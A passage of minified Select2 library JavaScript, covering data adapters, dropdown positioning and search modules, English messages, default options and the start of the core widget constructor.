					}, b.prototype.query = function(a, b) {
						throw new Error("The `query` method must be defined in child classes.")
					}, b.prototype.bind = function(a, b) {}, b.prototype.destroy = function() {}, b.prototype.generateResultId =
					function(b, c) {
						var d = b.id + "-result-";
						return d += a.generateChars(4), null != c.id ? d += "-" + c.id.toString() : d += "-" + a.generateChars(4), d
					}, b
			}), b.define("select2/data/select", ["./base", "../utils", "jquery"], function(a, b, c) {
				function d(a, b) {
					this.$element = a, this.options = b, d.__super__.constructor.call(this)
				}
				return b.Extend(d, a), d.prototype.current = function(a) {
					var b = [],
						d = this;
					this.$element.find(":selected").each(function() {
						var a = c(this),
							e = d.item(a);
						b.push(e)
					}), a(b)
				}, d.prototype.select = function(a) {
					var b = this;
					if (a.selected = !0, c(a.element).is("option")) return a.element.selected = !0, void this.$element.trigger(
						"change");
					if (this.$element.prop("multiple")) this.current(function(d) {
						var e = [];
						a = [a], a.push.apply(a, d);
						for (var f = 0; f < a.length; f++) {
							var g = a[f].id; - 1 === c.inArray(g, e) && e.push(g)
						}
						b.$element.val(e), b.$element.trigger("change")
					});
					else {
						var d = a.id;
						this.$element.val(d), this.$element.trigger("change")
					}
				}, d.prototype.unselect = function(a) {
					var b = this;
					if (this.$element.prop("multiple")) {
						if (a.selected = !1, c(a.element).is("option")) return a.element.selected = !1, void this.$element.trigger(
							"change");
						this.current(function(d) {
							for (var e = [], f = 0; f < d.length; f++) {
								var g = d[f].id;
								g !== a.id && -1 === c.inArray(g, e) && e.push(g)
							}
							b.$element.val(e), b.$element.trigger("change")
						})
					}
				}, d.prototype.bind = function(a, b) {
					var c = this;
					this.container = a, a.on("select", function(a) {
						c.select(a.data)
					}), a.on("unselect", function(a) {
						c.unselect(a.data)
					})
				}, d.prototype.destroy = function() {
					this.$element.find("*").each(function() {
						b.RemoveData(this)
					})
				}, d.prototype.query = function(a, b) {
					var d = [],
						e = this;
					this.$element.children().each(function() {
						var b = c(this);
						if (b.is("option") || b.is("optgroup")) {
							var f = e.item(b),
								g = e.matches(a, f);
							null !== g && d.push(g)
						}
					}), b({
						results: d
					})
				}, d.prototype.addOptions = function(a) {
					b.appendMany(this.$element, a)
				}, d.prototype.option = function(a) {
					var d;
					a.children ? (d = document.createElement("optgroup"), d.label = a.text) : (d = document.createElement("option"),
							void 0 !== d.textContent ? d.textContent = a.text : d.innerText = a.text), void 0 !== a.id && (d.value = a.id),
						a.disabled && (d.disabled = !0), a.selected && (d.selected = !0), a.title && (d.title = a.title);
					var e = c(d),
						f = this._normalizeItem(a);
					return f.element = d, b.StoreData(d, "data", f), e
				}, d.prototype.item = function(a) {
					var d = {};
					if (null != (d = b.GetData(a[0], "data"))) return d;
					if (a.is("option")) d = {
						id: a.val(),
						text: a.text(),
						disabled: a.prop("disabled"),
						selected: a.prop("selected"),
						title: a.prop("title")
					};
					else if (a.is("optgroup")) {
						d = {
							text: a.prop("label"),
							children: [],
							title: a.prop("title")
						};
						for (var e = a.children("option"), f = [], g = 0; g < e.length; g++) {
							var h = c(e[g]),
								i = this.item(h);
							f.push(i)
						}
						d.children = f
					}
					return d = this._normalizeItem(d), d.element = a[0], b.StoreData(a[0], "data", d), d
				}, d.prototype._normalizeItem = function(a) {
					a !== Object(a) && (a = {
						id: a,
						text: a
					}), a = c.extend({}, {
						text: ""
					}, a);
					var b = {
						selected: !1,
						disabled: !1
					};
					return null != a.id && (a.id = a.id.toString()), null != a.text && (a.text = a.text.toString()), null == a._resultId &&
						a.id && null != this.container && (a._resultId = this.generateResultId(this.container, a)), c.extend({}, b, a)
				}, d.prototype.matches = function(a, b) {
					return this.options.get("matcher")(a, b)
				}, d
			}), b.define("select2/data/array", ["./select", "../utils", "jquery"], function(a, b, c) {
				function d(a, b) {
					var c = b.get("data") || [];
					d.__super__.constructor.call(this, a, b), this.addOptions(this.convertToOptions(c))
				}
				return b.Extend(d, a), d.prototype.select = function(a) {
					var b = this.$element.find("option").filter(function(b, c) {
						return c.value == a.id.toString()
					});
					0 === b.length && (b = this.option(a), this.addOptions(b)), d.__super__.select.call(this, a)
				}, d.prototype.convertToOptions = function(a) {
					function d(a) {
						return function() {
							return c(this).val() == a.id
						}
					}
					for (var e = this, f = this.$element.find("option"), g = f.map(function() {
							return e.item(c(this)).id
						}).get(), h = [], i = 0; i < a.length; i++) {
						var j = this._normalizeItem(a[i]);
						if (c.inArray(j.id, g) >= 0) {
							var k = f.filter(d(j)),
								l = this.item(k),
								m = c.extend(!0, {}, j, l),
								n = this.option(m);
							k.replaceWith(n)
						} else {
							var o = this.option(j);
							if (j.children) {
								var p = this.convertToOptions(j.children);
								b.appendMany(o, p)
							}
							h.push(o)
						}
					}
					return h
				}, d
			}), b.define("select2/data/ajax", ["./array", "../utils", "jquery"], function(a, b, c) {
				function d(a, b) {
					this.ajaxOptions = this._applyDefaults(b.get("ajax")), null != this.ajaxOptions.processResults && (this.processResults =
						this.ajaxOptions.processResults), d.__super__.constructor.call(this, a, b)
				}
				return b.Extend(d, a), d.prototype._applyDefaults = function(a) {
					var b = {
						data: function(a) {
							return c.extend({}, a, {
								q: a.term
							})
						},
						transport: function(a, b, d) {
							var e = c.ajax(a);
							return e.then(b), e.fail(d), e
						}
					};
					return c.extend({}, b, a, !0)
				}, d.prototype.processResults = function(a) {
					return a
				}, d.prototype.query = function(a, b) {
					function d() {
						var d = f.transport(f, function(d) {
							var f = e.processResults(d, a);
							e.options.get("debug") && window.console && console.error && (f && f.results && c.isArray(f.results) ||
								console.error("Select2: The AJAX results did not return an array in the `results` key of the response.")
							), b(f)
						}, function() {
							"status" in d && (0 === d.status || "0" === d.status) || e.trigger("results:message", {
								message: "errorLoading"
							})
						});
						e._request = d
					}
					var e = this;
					null != this._request && (c.isFunction(this._request.abort) && this._request.abort(), this._request = null);
					var f = c.extend({
						type: "GET"
					}, this.ajaxOptions);
					"function" == typeof f.url && (f.url = f.url.call(this.$element, a)), "function" == typeof f.data && (f.data =
						f.data.call(this.$element, a)), this.ajaxOptions.delay && null != a.term ? (this._queryTimeout && window.clearTimeout(
						this._queryTimeout), this._queryTimeout = window.setTimeout(d, this.ajaxOptions.delay)) : d()
				}, d
			}), b.define("select2/data/tags", ["jquery"], function(a) {
				function b(b, c, d) {
					var e = d.get("tags"),
						f = d.get("createTag");
					void 0 !== f && (this.createTag = f);
					var g = d.get("insertTag");
					if (void 0 !== g && (this.insertTag = g), b.call(this, c, d), a.isArray(e))
						for (var h = 0; h < e.length; h++) {
							var i = e[h],
								j = this._normalizeItem(i),
								k = this.option(j);
							this.$element.append(k)
						}
				}
				return b.prototype.query = function(a, b, c) {
					function d(a, f) {
						for (var g = a.results, h = 0; h < g.length; h++) {
							var i = g[h],
								j = null != i.children && !d({
									results: i.children
								}, !0);
							if ((i.text || "").toUpperCase() === (b.term || "").toUpperCase() || j) return !f && (a.data = g, void c(a))
						}
						if (f) return !0;
						var k = e.createTag(b);
						if (null != k) {
							var l = e.option(k);
							l.attr("data-select2-tag", !0), e.addOptions([l]), e.insertTag(g, k)
						}
						a.results = g, c(a)
					}
					var e = this;
					if (this._removeOldTags(), null == b.term || null != b.page) return void a.call(this, b, c);
					a.call(this, b, d)
				}, b.prototype.createTag = function(b, c) {
					var d = a.trim(c.term);
					return "" === d ? null : {
						id: d,
						text: d
					}
				}, b.prototype.insertTag = function(a, b, c) {
					b.unshift(c)
				}, b.prototype._removeOldTags = function(b) {
					this._lastTag;
					this.$element.find("option[data-select2-tag]").each(function() {
						this.selected || a(this).remove()
					})
				}, b
			}), b.define("select2/data/tokenizer", ["jquery"], function(a) {
				function b(a, b, c) {
					var d = c.get("tokenizer");
					void 0 !== d && (this.tokenizer = d), a.call(this, b, c)
				}
				return b.prototype.bind = function(a, b, c) {
					a.call(this, b, c), this.$search = b.dropdown.$search || b.selection.$search || c.find(
						".select2-search__field")
				}, b.prototype.query = function(b, c, d) {
					function e(b) {
						var c = g._normalizeItem(b);
						if (!g.$element.find("option").filter(function() {
								return a(this).val() === c.id
							}).length) {
							var d = g.option(c);
							d.attr("data-select2-tag", !0), g._removeOldTags(), g.addOptions([d])
						}
						f(c)
					}

					function f(a) {
						g.trigger("select", {
							data: a
						})
					}
					var g = this;
					c.term = c.term || "";
					var h = this.tokenizer(c, this.options, e);
					h.term !== c.term && (this.$search.length && (this.$search.val(h.term), this.$search.focus()), c.term = h.term),
						b.call(this, c, d)
				}, b.prototype.tokenizer = function(b, c, d, e) {
					for (var f = d.get("tokenSeparators") || [], g = c.term, h = 0, i = this.createTag || function(a) {
							return {
								id: a.term,
								text: a.term
							}
						}; h < g.length;) {
						var j = g[h];
						if (-1 !== a.inArray(j, f)) {
							var k = g.substr(0, h),
								l = a.extend({}, c, {
									term: k
								}),
								m = i(l);
							null != m ? (e(m), g = g.substr(h + 1) || "", h = 0) : h++
						} else h++
					}
					return {
						term: g
					}
				}, b
			}), b.define("select2/data/minimumInputLength", [], function() {
				function a(a, b, c) {
					this.minimumInputLength = c.get("minimumInputLength"), a.call(this, b, c)
				}
				return a.prototype.query = function(a, b, c) {
					if (b.term = b.term || "", b.term.length < this.minimumInputLength) return void this.trigger("results:message", {
						message: "inputTooShort",
						args: {
							minimum: this.minimumInputLength,
							input: b.term,
							params: b
						}
					});
					a.call(this, b, c)
				}, a
			}), b.define("select2/data/maximumInputLength", [], function() {
				function a(a, b, c) {
					this.maximumInputLength = c.get("maximumInputLength"), a.call(this, b, c)
				}
				return a.prototype.query = function(a, b, c) {
					if (b.term = b.term || "", this.maximumInputLength > 0 && b.term.length > this.maximumInputLength) return void this
						.trigger("results:message", {
							message: "inputTooLong",
							args: {
								maximum: this.maximumInputLength,
								input: b.term,
								params: b
							}
						});
					a.call(this, b, c)
				}, a
			}), b.define("select2/data/maximumSelectionLength", [], function() {
				function a(a, b, c) {
					this.maximumSelectionLength = c.get("maximumSelectionLength"), a.call(this, b, c)
				}
				return a.prototype.query = function(a, b, c) {
					var d = this;
					this.current(function(e) {
						var f = null != e ? e.length : 0;
						if (d.maximumSelectionLength > 0 && f >= d.maximumSelectionLength) return void d.trigger("results:message", {
							message: "maximumSelected",
							args: {
								maximum: d.maximumSelectionLength
							}
						});
						a.call(d, b, c)
					})
				}, a
			}), b.define("select2/dropdown", ["jquery", "./utils"], function(a, b) {
				function c(a, b) {
					this.$element = a, this.options = b, c.__super__.constructor.call(this)
				}
				return b.Extend(c, b.Observable), c.prototype.render = function() {
					var b = a('<span class="select2-dropdown"><span class="select2-results"></span></span>');
					return b.attr("dir", this.options.get("dir")), this.$dropdown = b, b
				}, c.prototype.bind = function() {}, c.prototype.position = function(a, b) {}, c.prototype.destroy = function() {
					this.$dropdown.remove()
				}, c
			}), b.define("select2/dropdown/search", ["jquery", "../utils"], function(a, b) {
				function c() {}
				return c.prototype.render = function(b) {
					var c = b.call(this),
						d = a(
							'<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="textbox" /></span>'
						);
					return this.$searchContainer = d, this.$search = d.find("input"), c.prepend(d), c
				}, c.prototype.bind = function(b, c, d) {
					var e = this;
					b.call(this, c, d), this.$search.on("keydown", function(a) {
						e.trigger("keypress", a), e._keyUpPrevented = a.isDefaultPrevented()
					}), this.$search.on("input", function(b) {
						a(this).off("keyup")
					}), this.$search.on("keyup input", function(a) {
						e.handleSearch(a)
					}), c.on("open", function() {
						e.$search.attr("tabindex", 0), e.$search.focus(), window.setTimeout(function() {
							e.$search.focus()
						}, 0)
					}), c.on("close", function() {
						e.$search.attr("tabindex", -1), e.$search.val(""), e.$search.blur()
					}), c.on("focus", function() {
						c.isOpen() || e.$search.focus()
					}), c.on("results:all", function(a) {
						if (null == a.query.term || "" === a.query.term) {
							e.showSearch(a) ? e.$searchContainer.removeClass("select2-search--hide") : e.$searchContainer.addClass(
								"select2-search--hide")
						}
					})
				}, c.prototype.handleSearch = function(a) {
					if (!this._keyUpPrevented) {
						var b = this.$search.val();
						this.trigger("query", {
							term: b
						})
					}
					this._keyUpPrevented = !1
				}, c.prototype.showSearch = function(a, b) {
					return !0
				}, c
			}), b.define("select2/dropdown/hidePlaceholder", [], function() {
				function a(a, b, c, d) {
					this.placeholder = this.normalizePlaceholder(c.get("placeholder")), a.call(this, b, c, d)
				}
				return a.prototype.append = function(a, b) {
					b.results = this.removePlaceholder(b.results), a.call(this, b)
				}, a.prototype.normalizePlaceholder = function(a, b) {
					return "string" == typeof b && (b = {
						id: "",
						text: b
					}), b
				}, a.prototype.removePlaceholder = function(a, b) {
					for (var c = b.slice(0), d = b.length - 1; d >= 0; d--) {
						var e = b[d];
						this.placeholder.id === e.id && c.splice(d, 1)
					}
					return c
				}, a
			}), b.define("select2/dropdown/infiniteScroll", ["jquery"], function(a) {
				function b(a, b, c, d) {
					this.lastParams = {}, a.call(this, b, c, d), this.$loadingMore = this.createLoadingMore(), this.loading = !1
				}
				return b.prototype.append = function(a, b) {
					this.$loadingMore.remove(), this.loading = !1, a.call(this, b), this.showLoadingMore(b) && this.$results.append(
						this.$loadingMore)
				}, b.prototype.bind = function(b, c, d) {
					var e = this;
					b.call(this, c, d), c.on("query", function(a) {
						e.lastParams = a, e.loading = !0
					}), c.on("query:append", function(a) {
						e.lastParams = a, e.loading = !0
					}), this.$results.on("scroll", function() {
						var b = a.contains(document.documentElement, e.$loadingMore[0]);
						if (!e.loading && b) {
							e.$results.offset().top + e.$results.outerHeight(!1) + 50 >= e.$loadingMore.offset().top + e.$loadingMore.outerHeight(
								!1) && e.loadMore()
						}
					})
				}, b.prototype.loadMore = function() {
					this.loading = !0;
					var b = a.extend({}, {
						page: 1
					}, this.lastParams);
					b.page++, this.trigger("query:append", b)
				}, b.prototype.showLoadingMore = function(a, b) {
					return b.pagination && b.pagination.more
				}, b.prototype.createLoadingMore = function() {
					var b = a(
							'<li class="select2-results__option select2-results__option--load-more"role="treeitem" aria-disabled="true"></li>'
						),
						c = this.options.get("translations").get("loadingMore");
					return b.html(c(this.lastParams)), b
				}, b
			}), b.define("select2/dropdown/attachBody", ["jquery", "../utils"], function(a, b) {
				function c(b, c, d) {
					this.$dropdownParent = d.get("dropdownParent") || a(document.body), b.call(this, c, d)
				}
				return c.prototype.bind = function(a, b, c) {
					var d = this,
						e = !1;
					a.call(this, b, c), b.on("open", function() {
						d._showDropdown(), d._attachPositioningHandler(b), e || (e = !0, b.on("results:all", function() {
							d._positionDropdown(), d._resizeDropdown()
						}), b.on("results:append", function() {
							d._positionDropdown(), d._resizeDropdown()
						}))
					}), b.on("close", function() {
						d._hideDropdown(), d._detachPositioningHandler(b)
					}), this.$dropdownContainer.on("mousedown", function(a) {
						a.stopPropagation()
					})
				}, c.prototype.destroy = function(a) {
					a.call(this), this.$dropdownContainer.remove()
				}, c.prototype.position = function(a, b, c) {
					b.attr("class", c.attr("class")), b.removeClass("select2"), b.addClass("select2-container--open"), b.css({
						position: "absolute",
						top: -999999
					}), this.$container = c
				}, c.prototype.render = function(b) {
					var c = a("<span></span>"),
						d = b.call(this);
					return c.append(d), this.$dropdownContainer = c, c
				}, c.prototype._hideDropdown = function(a) {
					this.$dropdownContainer.detach()
				}, c.prototype._attachPositioningHandler = function(c, d) {
					var e = this,
						f = "scroll.select2." + d.id,
						g = "resize.select2." + d.id,
						h = "orientationchange.select2." + d.id,
						i = this.$container.parents().filter(b.hasScroll);
					i.each(function() {
						b.StoreData(this, "select2-scroll-position", {
							x: a(this).scrollLeft(),
							y: a(this).scrollTop()
						})
					}), i.on(f, function(c) {
						var d = b.GetData(this, "select2-scroll-position");
						a(this).scrollTop(d.y)
					}), a(window).on(f + " " + g + " " + h, function(a) {
						e._positionDropdown(), e._resizeDropdown()
					})
				}, c.prototype._detachPositioningHandler = function(c, d) {
					var e = "scroll.select2." + d.id,
						f = "resize.select2." + d.id,
						g = "orientationchange.select2." + d.id;
					this.$container.parents().filter(b.hasScroll).off(e), a(window).off(e + " " + f + " " + g)
				}, c.prototype._positionDropdown = function() {
					var b = a(window),
						c = this.$dropdown.hasClass("select2-dropdown--above"),
						d = this.$dropdown.hasClass("select2-dropdown--below"),
						e = null,
						f = this.$container.offset();
					f.bottom = f.top + this.$container.outerHeight(!1);
					var g = {
						height: this.$container.outerHeight(!1)
					};
					g.top = f.top, g.bottom = f.top + g.height;
					var h = {
							height: this.$dropdown.outerHeight(!1)
						},
						i = {
							top: b.scrollTop(),
							bottom: b.scrollTop() + b.height()
						},
						j = i.top < f.top - h.height,
						k = i.bottom > f.bottom + h.height,
						l = {
							left: f.left,
							top: g.bottom
						},
						m = this.$dropdownParent;
					"static" === m.css("position") && (m = m.offsetParent());
					var n = m.offset();
					l.top -= n.top, l.left -= n.left, c || d || (e = "below"), k || !j || c ? !j && k && c && (e = "below") : e =
						"above", ("above" == e || c && "below" !== e) && (l.top = g.top - n.top - h.height), null != e && (this.$dropdown
							.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--" + e), this.$container
							.removeClass("select2-container--below select2-container--above").addClass("select2-container--" + e)), this
						.$dropdownContainer.css(l)
				}, c.prototype._resizeDropdown = function() {
					var a = {
						width: this.$container.outerWidth(!1) + "px"
					};
					this.options.get("dropdownAutoWidth") && (a.minWidth = a.width, a.position = "relative", a.width = "auto"),
						this.$dropdown.css(a)
				}, c.prototype._showDropdown = function(a) {
					this.$dropdownContainer.appendTo(this.$dropdownParent), this._positionDropdown(), this._resizeDropdown()
				}, c
			}), b.define("select2/dropdown/minimumResultsForSearch", [], function() {
				function a(b) {
					for (var c = 0, d = 0; d < b.length; d++) {
						var e = b[d];
						e.children ? c += a(e.children) : c++
					}
					return c
				}

				function b(a, b, c, d) {
					this.minimumResultsForSearch = c.get("minimumResultsForSearch"), this.minimumResultsForSearch < 0 && (this.minimumResultsForSearch =
						1 / 0), a.call(this, b, c, d)
				}
				return b.prototype.showSearch = function(b, c) {
					return !(a(c.data.results) < this.minimumResultsForSearch) && b.call(this, c)
				}, b
			}), b.define("select2/dropdown/selectOnClose", ["../utils"], function(a) {
				function b() {}
				return b.prototype.bind = function(a, b, c) {
					var d = this;
					a.call(this, b, c), b.on("close", function(a) {
						d._handleSelectOnClose(a)
					})
				}, b.prototype._handleSelectOnClose = function(b, c) {
					if (c && null != c.originalSelect2Event) {
						var d = c.originalSelect2Event;
						if ("select" === d._type || "unselect" === d._type) return
					}
					var e = this.getHighlightedResults();
					if (!(e.length < 1)) {
						var f = a.GetData(e[0], "data");
						null != f.element && f.element.selected || null == f.element && f.selected || this.trigger("select", {
							data: f
						})
					}
				}, b
			}), b.define("select2/dropdown/closeOnSelect", [], function() {
				function a() {}
				return a.prototype.bind = function(a, b, c) {
					var d = this;
					a.call(this, b, c), b.on("select", function(a) {
						d._selectTriggered(a)
					}), b.on("unselect", function(a) {
						d._selectTriggered(a)
					})
				}, a.prototype._selectTriggered = function(a, b) {
					var c = b.originalEvent;
					c && c.ctrlKey || this.trigger("close", {
						originalEvent: c,
						originalSelect2Event: b
					})
				}, a
			}), b.define("select2/i18n/en", [], function() {
				return {
					errorLoading: function() {
						return "The results could not be loaded."
					},
					inputTooLong: function(a) {
						var b = a.input.length - a.maximum,
							c = "Please delete " + b + " character";
						return 1 != b && (c += "s"), c
					},
					inputTooShort: function(a) {
						return "Please enter " + (a.minimum - a.input.length) + " or more characters"
					},
					loadingMore: function() {
						return "Loading more resultsÐ²Ð‚Â¦"
					},
					maximumSelected: function(a) {
						var b = "You can only select " + a.maximum + " item";
						return 1 != a.maximum && (b += "s"), b
					},
					noResults: function() {
						return "No results found"
					},
					searching: function() {
						return "SearchingÐ²Ð‚Â¦"
					}
				}
			}), b.define("select2/defaults", ["jquery", "require", "./results", "./selection/single", "./selection/multiple",
				"./selection/placeholder", "./selection/allowClear", "./selection/search", "./selection/eventRelay", "./utils",
				"./translation", "./diacritics", "./data/select", "./data/array", "./data/ajax", "./data/tags",
				"./data/tokenizer", "./data/minimumInputLength", "./data/maximumInputLength", "./data/maximumSelectionLength",
				"./dropdown", "./dropdown/search", "./dropdown/hidePlaceholder", "./dropdown/infiniteScroll",
				"./dropdown/attachBody", "./dropdown/minimumResultsForSearch", "./dropdown/selectOnClose",
				"./dropdown/closeOnSelect", "./i18n/en"
			], function(a, b, c, d, e, f, g, h, i, j, k, l, m, n, o, p, q, r, s, t, u, v, w, x, y, z, A, B, C) {
				function D() {
					this.reset()
				}
				return D.prototype.apply = function(l) {
					if (l = a.extend(!0, {}, this.defaults, l), null == l.dataAdapter) {
						if (null != l.ajax ? l.dataAdapter = o : null != l.data ? l.dataAdapter = n : l.dataAdapter = m, l.minimumInputLength >
							0 && (l.dataAdapter = j.Decorate(l.dataAdapter, r)), l.maximumInputLength > 0 && (l.dataAdapter = j.Decorate(
								l.dataAdapter, s)), l.maximumSelectionLength > 0 && (l.dataAdapter = j.Decorate(l.dataAdapter, t)), l.tags &&
							(l.dataAdapter = j.Decorate(l.dataAdapter, p)), null == l.tokenSeparators && null == l.tokenizer || (l.dataAdapter =
								j.Decorate(l.dataAdapter, q)), null != l.query) {
							var C = b(l.amdBase + "compat/query");
							l.dataAdapter = j.Decorate(l.dataAdapter, C)
						}
						if (null != l.initSelection) {
							var D = b(l.amdBase + "compat/initSelection");
							l.dataAdapter = j.Decorate(l.dataAdapter, D)
						}
					}
					if (null == l.resultsAdapter && (l.resultsAdapter = c, null != l.ajax && (l.resultsAdapter = j.Decorate(l.resultsAdapter,
							x)), null != l.placeholder && (l.resultsAdapter = j.Decorate(l.resultsAdapter, w)), l.selectOnClose && (l.resultsAdapter =
							j.Decorate(l.resultsAdapter, A))), null == l.dropdownAdapter) {
						if (l.multiple) l.dropdownAdapter = u;
						else {
							var E = j.Decorate(u, v);
							l.dropdownAdapter = E
						}
						if (0 !== l.minimumResultsForSearch && (l.dropdownAdapter = j.Decorate(l.dropdownAdapter, z)), l.closeOnSelect &&
							(l.dropdownAdapter = j.Decorate(l.dropdownAdapter, B)), null != l.dropdownCssClass || null != l.dropdownCss ||
							null != l.adaptDropdownCssClass) {
							var F = b(l.amdBase + "compat/dropdownCss");
							l.dropdownAdapter = j.Decorate(l.dropdownAdapter, F)
						}
						l.dropdownAdapter = j.Decorate(l.dropdownAdapter, y)
					}
					if (null == l.selectionAdapter) {
						if (l.multiple ? l.selectionAdapter = e : l.selectionAdapter = d, null != l.placeholder && (l.selectionAdapter =
								j.Decorate(l.selectionAdapter, f)), l.allowClear && (l.selectionAdapter = j.Decorate(l.selectionAdapter, g)),
							l.multiple && (l.selectionAdapter = j.Decorate(l.selectionAdapter, h)), null != l.containerCssClass || null !=
							l.containerCss || null != l.adaptContainerCssClass) {
							var G = b(l.amdBase + "compat/containerCss");
							l.selectionAdapter = j.Decorate(l.selectionAdapter, G)
						}
						l.selectionAdapter = j.Decorate(l.selectionAdapter, i)
					}
					if ("string" == typeof l.language)
						if (l.language.indexOf("-") > 0) {
							var H = l.language.split("-"),
								I = H[0];
							l.language = [l.language, I]
						} else l.language = [l.language];
					if (a.isArray(l.language)) {
						var J = new k;
						l.language.push("en");
						for (var K = l.language, L = 0; L < K.length; L++) {
							var M = K[L],
								N = {};
							try {
								N = k.loadPath(M)
							} catch (a) {
								try {
									M = this.defaults.amdLanguageBase + M, N = k.loadPath(M)
								} catch (a) {
									l.debug && window.console && console.warn && console.warn('Select2: The language file for "' + M +
										'" could not be automatically loaded. A fallback will be used instead.');
									continue
								}
							}
							J.extend(N)
						}
						l.translations = J
					} else {
						var O = k.loadPath(this.defaults.amdLanguageBase + "en"),
							P = new k(l.language);
						P.extend(O), l.translations = P
					}
					return l
				}, D.prototype.reset = function() {
					function b(a) {
						function b(a) {
							return l[a] || a
						}
						return a.replace(/[^\u0000-\u007E]/g, b)
					}

					function c(d, e) {
						if ("" === a.trim(d.term)) return e;
						if (e.children && e.children.length > 0) {
							for (var f = a.extend(!0, {}, e), g = e.children.length - 1; g >= 0; g--) {
								null == c(d, e.children[g]) && f.children.splice(g, 1)
							}
							return f.children.length > 0 ? f : c(d, f)
						}
						var h = b(e.text).toUpperCase(),
							i = b(d.term).toUpperCase();
						return h.indexOf(i) > -1 ? e : null
					}
					this.defaults = {
						amdBase: "./",
						amdLanguageBase: "./i18n/",
						closeOnSelect: !0,
						debug: !1,
						dropdownAutoWidth: !1,
						escapeMarkup: j.escapeMarkup,
						language: C,
						matcher: c,
						minimumInputLength: 0,
						maximumInputLength: 0,
						maximumSelectionLength: 0,
						minimumResultsForSearch: 0,
						selectOnClose: !1,
						sorter: function(a) {
							return a
						},
						templateResult: function(a) {
							return a.text
						},
						templateSelection: function(a) {
							return a.text
						},
						theme: "default",
						width: "resolve"
					}
				}, D.prototype.set = function(b, c) {
					var d = a.camelCase(b),
						e = {};
					e[d] = c;
					var f = j._convertData(e);
					a.extend(!0, this.defaults, f)
				}, new D
			}), b.define("select2/options", ["require", "jquery", "./defaults", "./utils"], function(a, b, c, d) {
				function e(b, e) {
					if (this.options = b, null != e && this.fromElement(e), this.options = c.apply(this.options), e && e.is("input")) {
						var f = a(this.get("amdBase") + "compat/inputData");
						this.options.dataAdapter = d.Decorate(this.options.dataAdapter, f)
					}
				}
				return e.prototype.fromElement = function(a) {
					var c = ["select2"];
					null == this.options.multiple && (this.options.multiple = a.prop("multiple")), null == this.options.disabled &&
						(this.options.disabled = a.prop("disabled")), null == this.options.language && (a.prop("lang") ? this.options
							.language = a.prop("lang").toLowerCase() : a.closest("[lang]").prop("lang") && (this.options.language = a.closest(
								"[lang]").prop("lang"))), null == this.options.dir && (a.prop("dir") ? this.options.dir = a.prop("dir") : a
							.closest("[dir]").prop("dir") ? this.options.dir = a.closest("[dir]").prop("dir") : this.options.dir = "ltr"
						), a.prop("disabled", this.options.disabled), a.prop("multiple", this.options.multiple), d.GetData(a[0],
							"select2Tags") && (this.options.debug && window.console && console.warn && console.warn(
							'Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'
						), d.StoreData(a[0], "data", d.GetData(a[0], "select2Tags")), d.StoreData(a[0], "tags", !0)), d.GetData(a[0],
							"ajaxUrl") && (this.options.debug && window.console && console.warn && console.warn(
							"Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."
						), a.attr("ajax--url", d.GetData(a[0], "ajaxUrl")), d.StoreData(a[0], "ajax-Url", d.GetData(a[0], "ajaxUrl")));
					var e = {};
					e = b.fn.jquery && "1." == b.fn.jquery.substr(0, 2) && a[0].dataset ? b.extend(!0, {}, a[0].dataset, d.GetData(
						a[0])) : d.GetData(a[0]);
					var f = b.extend(!0, {}, e);
					f = d._convertData(f);
					for (var g in f) b.inArray(g, c) > -1 || (b.isPlainObject(this.options[g]) ? b.extend(this.options[g], f[g]) :
						this.options[g] = f[g]);
					return this
				}, e.prototype.get = function(a) {
					return this.options[a]
				}, e.prototype.set = function(a, b) {
					this.options[a] = b
				}, e
			}), b.define("select2/core", ["jquery", "./options", "./utils", "./keys"], function(a, b, c, d) {
				var e = function(a, d) {
					null != c.GetData(a[0], "select2") && c.GetData(a[0], "select2").destroy(), this.$element = a, this.id = this._generateId(
						a), d = d || {}, this.options = new b(d, a), e.__super__.constructor.call(this);
					var f = a.attr("tabindex") || 0;
					c.StoreData(a[0], "old-tabindex", f), a.attr("tabindex", "-1");
					var g = this.options.get("dataAdapter");
					this.dataAdapter = new g(a, this.options);
					var h = this.render();
					this._placeContainer(h);
					var i = this.options.get("selectionAdapter");
					this.selection = new i(a, this.options), this.$selection = this.selection.render(), this.selection.position(
						this.$selection, h);
					var j = this.options.get("dropdownAdapter");
					this.dropdown = new j(a, this.options), this.$dropdown = this.dropdown.render(), this.dropdown.position(this.$dropdown,
						h);
					var k = this.options.get("resultsAdapter");
					this.results = new k(a, this.options, this.dataAdapter), this.$results = this.results.render(), this.results.position(
						this.$results, this.$dropdown);
					var l = this;
					this._bindAdapters(), this._registerDomEvents(), this._registerDataEvents(), this._registerSelectionEvents(),
						this._registerDropdownEvents(), this._registerResultsEvents(), this._registerEvents(), this.dataAdapter.current(
							function(a) {
								l.trigger("selection:update", {
									data: a
								})
							}), a.addClass("select2-hidden-accessible"), a.attr("aria-hidden", "true"), this._syncAttributes(), c.StoreData(
							a[0], "select2", this)
				};
				return c.Extend(e, c.Observable), e.prototype._generateId = function(a) {
					var b = "";
					return b = null != a.attr("id") ? a.attr("id") : null != a.attr("name") ? a.attr("name") + "-" + c.generateChars(
						2) : c.generateChars(4), b = b.replace(/(:|\.|\[|\]|,)/g, ""), b = "select2-" + b
				}, e.prototype._placeContainer = function(a) {
					a.insertAfter(this.$element);
					var b = this._resolveWidth(this.$element, this.options.get("width"));
					null != b && a.css("width", b)
				}, e.prototype._resolveWidth = function(a, b) {
					var c = /^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;
					if ("resolve" == b) {
						var d = this._resolveWidth(a, "style");
						return null != d ? d : this._resolveWidth(a, "element")
					}
					if ("element" == b) {
						var e = a.outerWidth(!1);
						return e <= 0 ? "auto" : e + "px"
					}
					if ("style" == b) {
						var f = a.attr("style");
						if ("string" != typeof f) return null;
						for (var g = f.split(";"), h = 0, i = g.length; h < i; h += 1) {
							var j = g[h].replace(/\s/g, ""),
								k = j.match(c);
							if (null !== k && k.length >= 1) return k[1]
						}
						return null
					}
					return b
				}, e.prototype._bindAdapters = function() {
					this.dataAdapter.bind(this, this.$container), this.selection.bind(this, this.$container), this.dropdown.bind(
						this, this.$container), this.results.bind(this, this.$container)
				}, e.prototype._registerDomEvents = function() {
					var b = this;
					this.$element.on("change.select2", function() {
						b.dataAdapter.current(function(a) {
